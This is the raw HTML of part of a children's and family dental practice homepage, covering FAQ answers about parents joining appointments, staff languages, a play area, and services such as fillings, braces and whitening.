			<p><img data-recalc-dims="1" decoding="async" data-attachment-id="90" data-permalink="https://www.supersmiles.com/home/favicon/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png?fit=85%2C85&amp;ssl=1" data-orig-size="85,85" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Teeth" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png?fit=85%2C85&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png?fit=85%2C85&amp;ssl=1" class="alignleft size-full wp-image-90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2085%2085'%3E%3C/svg%3E" alt="" width="85" height="85" data-lazy-src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png?resize=85%2C85&#038;ssl=1" /><noscript><img data-recalc-dims="1" decoding="async" data-attachment-id="90" data-permalink="https://www.supersmiles.com/home/favicon/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png?fit=85%2C85&amp;ssl=1" data-orig-size="85,85" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Teeth" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png?fit=85%2C85&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png?fit=85%2C85&amp;ssl=1" class="alignleft size-full wp-image-90" src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png?resize=85%2C85&#038;ssl=1" alt="" width="85" height="85" /></noscript></p>
<h4 class="frontpage">Will I get to accompany my child to see the doctor?</h4>
<p><span style="color: #ffffff;">Yes. Parents or guardians are allowed and encouraged to accompany children to the exam and treatment rooms. This ensures your child’s comfort and allows you to ask any questions you may have. If treatment is necessary, you will be able to choose from a variety of individualized options and decide which one best suits you and your child.</span></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><img data-recalc-dims="1" decoding="async" data-attachment-id="90" data-permalink="https://www.supersmiles.com/home/favicon/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png?fit=85%2C85&amp;ssl=1" data-orig-size="85,85" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Teeth" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png?fit=85%2C85&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png?fit=85%2C85&amp;ssl=1" class="alignleft size-full wp-image-90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2085%2085'%3E%3C/svg%3E" alt="" width="85" height="85" data-lazy-src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png?resize=85%2C85&#038;ssl=1" /><noscript><img data-recalc-dims="1" decoding="async" data-attachment-id="90" data-permalink="https://www.supersmiles.com/home/favicon/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png?fit=85%2C85&amp;ssl=1" data-orig-size="85,85" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Teeth" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png?fit=85%2C85&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png?fit=85%2C85&amp;ssl=1" class="alignleft size-full wp-image-90" src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png?resize=85%2C85&#038;ssl=1" alt="" width="85" height="85" /></noscript></p>
<h4 class="frontpage">What languages are spoken at Super Smiles?</h4>
<p><span style="color: #ffffff;">We are proud of our multi cultural heritage. Our entire staff speaks English. We also have several staff members who are fluent in Spanish, Mandarin (Chinese), and Vietnamese. We want our patients to feel comfortable and understood. Please let us know any communication needs you may have when you schedule your appointment and we will strive to accommodate them.<br />
</span><br />
<span style="color: #ffffff;">Please let one of our friendly staff members know if you have any questions.&#8221;</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1499607571464"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1499264331770" >
		<div class="wpb_wrapper">
			<h3><span style="color: #0068c2;">Fun &amp; Comfort</span></h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><img data-recalc-dims="1" decoding="async" data-attachment-id="90" data-permalink="https://www.supersmiles.com/home/favicon/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png?fit=85%2C85&amp;ssl=1" data-orig-size="85,85" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Teeth" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png?fit=85%2C85&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png?fit=85%2C85&amp;ssl=1" class="alignleft size-full wp-image-90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2085%2085'%3E%3C/svg%3E" alt="" width="85" height="85" data-lazy-src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png?resize=85%2C85&#038;ssl=1" /><noscript><img data-recalc-dims="1" decoding="async" data-attachment-id="90" data-permalink="https://www.supersmiles.com/home/favicon/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png?fit=85%2C85&amp;ssl=1" data-orig-size="85,85" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Teeth" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png?fit=85%2C85&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png?fit=85%2C85&amp;ssl=1" class="alignleft size-full wp-image-90" src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png?resize=85%2C85&#038;ssl=1" alt="" width="85" height="85" /></noscript></p>
<h4 class="frontpage">Fun and Friendly</h4>
<p><span style="color: #ffffff;">A large indoor playground with tubes and slides, toys, video games, and prizes&#8230; all help to make your dental experience FUN!</span></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><img data-recalc-dims="1" decoding="async" data-attachment-id="90" data-permalink="https://www.supersmiles.com/home/favicon/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png?fit=85%2C85&amp;ssl=1" data-orig-size="85,85" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Teeth" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png?fit=85%2C85&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png?fit=85%2C85&amp;ssl=1" class="alignleft size-full wp-image-90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2085%2085'%3E%3C/svg%3E" alt="" width="85" height="85" data-lazy-src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png?resize=85%2C85&#038;ssl=1" /><noscript><img data-recalc-dims="1" decoding="async" data-attachment-id="90" data-permalink="https://www.supersmiles.com/home/favicon/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png?fit=85%2C85&amp;ssl=1" data-orig-size="85,85" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Teeth" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png?fit=85%2C85&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png?fit=85%2C85&amp;ssl=1" class="alignleft size-full wp-image-90" src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png?resize=85%2C85&#038;ssl=1" alt="" width="85" height="85" /></noscript></p>
<h4 class="frontpage">Comfort and Convenience</h4>
<p><span style="color: #ffffff;">Kind, gentle, friendly, caring&#8230;<br />
our staff is here to serve you.<br />
For your comfort, laughing gas is available upon request.<br />
</span></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><img data-recalc-dims="1" decoding="async" data-attachment-id="90" data-permalink="https://www.supersmiles.com/home/favicon/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png?fit=85%2C85&amp;ssl=1" data-orig-size="85,85" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Teeth" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png?fit=85%2C85&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png?fit=85%2C85&amp;ssl=1" class="alignleft size-full wp-image-90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2085%2085'%3E%3C/svg%3E" alt="" width="85" height="85" data-lazy-src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png?resize=85%2C85&#038;ssl=1" /><noscript><img data-recalc-dims="1" decoding="async" data-attachment-id="90" data-permalink="https://www.supersmiles.com/home/favicon/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png?fit=85%2C85&amp;ssl=1" data-orig-size="85,85" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Teeth" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png?fit=85%2C85&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png?fit=85%2C85&amp;ssl=1" class="alignleft size-full wp-image-90" src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/favicon-1.png?resize=85%2C85&#038;ssl=1" alt="" width="85" height="85" /></noscript></p>
<h4 class="frontpage">A Wide Variety of Dental Technology and Treatments</h4>
<p><span style="color: #ffffff;">Offering a wide variety of dental services&#8230;from cleanings and exams, to composite fillings, crowns, bridges, full mouth restoration, tooth whitening, custom night guards, braces and Clear Correct.</span></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid services-bg vc_custom_1499387202244"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner vc_custom_1497316864826"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 60px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><img data-recalc-dims="1" decoding="async" data-attachment-id="123" data-permalink="https://www.supersmiles.com/home/smilecrown/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/smilecrown.png?fit=271%2C302&amp;ssl=1" data-orig-size="271,302" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="smilecrown" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/smilecrown.png?fit=269%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/smilecrown.png?fit=271%2C302&amp;ssl=1" class="services-image alignleft wp-image-123 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20271%20302'%3E%3C/svg%3E" alt="Super Smiles Broken Arrow Oklahoma Family dentist Children’s Dentist Kids Dentist Braces Clear Aligners" width="271" height="302" data-lazy-srcset="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/smilecrown.png?w=271&amp;ssl=1 271w, https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/smilecrown.png?resize=269%2C300&amp;ssl=1 269w" data-lazy-sizes="(max-width: 271px) 100vw, 271px" data-lazy-src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/smilecrown.png?resize=271%2C302" /><noscript><img data-recalc-dims="1" decoding="async" data-attachment-id="123" data-permalink="https://www.supersmiles.com/home/smilecrown/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/smilecrown.png?fit=271%2C302&amp;ssl=1" data-orig-size="271,302" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="smilecrown" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/smilecrown.png?fit=269%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/smilecrown.png?fit=271%2C302&amp;ssl=1" class="services-image alignleft wp-image-123 size-full" src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/smilecrown.png?resize=271%2C302" alt="Super Smiles Broken Arrow Oklahoma Family dentist Children’s Dentist Kids Dentist Braces Clear Aligners" width="271" height="302" srcset="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/smilecrown.png?w=271&amp;ssl=1 271w, https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/smilecrown.png?resize=269%2C300&amp;ssl=1 269w" sizes="(max-width: 271px) 100vw, 271px" /></noscript></p>
<h2 class="services">Our Services</h2>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12" id="services-section"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 45px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid services-text"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 55px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><img data-recalc-dims="1" decoding="async" data-attachment-id="209" data-permalink="https://www.supersmiles.com/home/childrens-dentistry-3/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/Childrens-dentistry-1.png?fit=93%2C113&amp;ssl=1" data-orig-size="93,113" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Childrens-dentistry" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/Childrens-dentistry-1.png?fit=93%2C113&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/Childrens-dentistry-1.png?fit=93%2C113&amp;ssl=1" class="aligncenter size-full wp-image-209" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2093%20113'%3E%3C/svg%3E" alt="" width="93" height="113" data-lazy-src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/Childrens-dentistry-1.png?resize=93%2C113&#038;ssl=1" /><noscript><img data-recalc-dims="1" decoding="async" data-attachment-id="209" data-permalink="https://www.supersmiles.com/home/childrens-dentistry-3/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/Childrens-dentistry-1.png?fit=93%2C113&amp;ssl=1" data-orig-size="93,113" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Childrens-dentistry" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/Childrens-dentistry-1.png?fit=93%2C113&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/Childrens-dentistry-1.png?fit=93%2C113&amp;ssl=1" class="aligncenter size-full wp-image-209" src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/Childrens-dentistry-1.png?resize=93%2C113&#038;ssl=1" alt="" width="93" height="113" /></noscript></p>
<h5 style="text-align: center;">Children&#8217;s Dentistry</h5>
<p>Super Smiles is a &#8220;Fun Place for Teeth&#8221;. We know first impressions are lasting.</p>
<p style="text-align: center;"><a href="/services/">Read more</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><img data-recalc-dims="1" decoding="async" data-attachment-id="356" data-permalink="https://www.supersmiles.com/home/bigfam/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/bigfam.png?fit=165%2C113&amp;ssl=1" data-orig-size="165,113" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="bigfam" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/bigfam.png?fit=165%2C113&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/bigfam.png?fit=165%2C113&amp;ssl=1" class="aligncenter size-full wp-image-356" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20113'%3E%3C/svg%3E" alt="" width="165" height="113" data-lazy-src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/bigfam.png?resize=165%2C113&#038;ssl=1" /><noscript><img data-recalc-dims="1" decoding="async" data-attachment-id="356" data-permalink="https://www.supersmiles.com/home/bigfam/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/bigfam.png?fit=165%2C113&amp;ssl=1" data-orig-size="165,113" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="bigfam" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/bigfam.png?fit=165%2C113&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/bigfam.png?fit=165%2C113&amp;ssl=1" class="aligncenter size-full wp-image-356" src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/bigfam.png?resize=165%2C113&#038;ssl=1" alt="" width="165" height="113" /></noscript></p>
<h5 style="text-align: center;">Family and<br />
Cosmetic Dentistry</h5>
<p>Super Smiles is designed for your Family by making your child&#8217;s next appointment convenient and easy!</p>
<p style="text-align: center;"><a href="/services/">Read more</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><img data-recalc-dims="1" decoding="async" data-attachment-id="208" data-permalink="https://www.supersmiles.com/home/braces-2/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/Braces-1.png?fit=87%2C113&amp;ssl=1" data-orig-size="87,113" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Braces" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/Braces-1.png?fit=87%2C113&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/Braces-1.png?fit=87%2C113&amp;ssl=1" class="aligncenter size-full wp-image-208" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2087%20113'%3E%3C/svg%3E" alt="" width="87" height="113" data-lazy-src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/Braces-1.png?resize=87%2C113&#038;ssl=1" /><noscript><img data-recalc-dims="1" decoding="async" data-attachment-id="208" data-permalink="https://www.supersmiles.com/home/braces-2/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/Braces-1.png?fit=87%2C113&amp;ssl=1" data-orig-size="87,113" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Braces" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/Braces-1.png?fit=87%2C113&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/Braces-1.png?fit=87%2C113&amp;ssl=1" class="aligncenter size-full wp-image-208" 